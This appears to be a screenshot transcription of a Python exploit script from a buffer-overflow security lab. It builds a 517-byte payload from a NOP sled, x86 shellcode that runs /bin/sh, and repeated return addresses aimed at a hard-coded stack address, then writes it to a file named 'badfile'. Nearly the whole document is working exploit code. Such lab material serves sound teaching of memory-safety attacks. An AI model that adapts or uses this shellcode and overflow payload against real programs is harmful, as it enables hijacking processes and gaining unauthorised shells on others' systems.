 Open
exploit.py
~/Desktop/Lab5/Labsetup/code
Save
1 #!/usr/bin/python3
2 import sys
3
4 shellcode= (
5   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
6   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
7   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
8 ).encode('latin-1')
9
10 content = bytearray(0x90 for i in range(517))
11
12 contentsize = 517
13 buffer = 0xffffcaf8
14
15 content[contentsize - len(shellcode):] = shellcode
16 ret = buffer + 300
17
18 L = 4
19 for offset in range(0, 200, L):
20         content[offset: offset + L] =
(ret).to_bytes(L,byteorder='little')
21
22 with open('badfile', 'wb') as f:
23         f.write(content)